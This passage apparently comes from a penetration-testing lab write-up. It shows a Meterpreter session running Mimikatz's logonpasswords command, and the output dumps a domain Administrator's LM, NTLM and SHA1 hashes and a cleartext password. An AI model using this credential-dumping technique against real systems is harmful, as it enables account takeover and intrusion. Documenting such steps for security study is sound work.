 meterpreter > kiwi_cmd "sekurlsa::logonpasswords"
Authentication Id : 0 ; 5923757 (00000000:005a63ad)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2022/1/7 21:08:24
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * LM       : 56b0cd8b125c05055e2dd9e955f18034
         * NTLM     : ab89b1295e69d353dd7614c7a3a80cec
         * SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
        tspkg :
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * Password : Whoami2021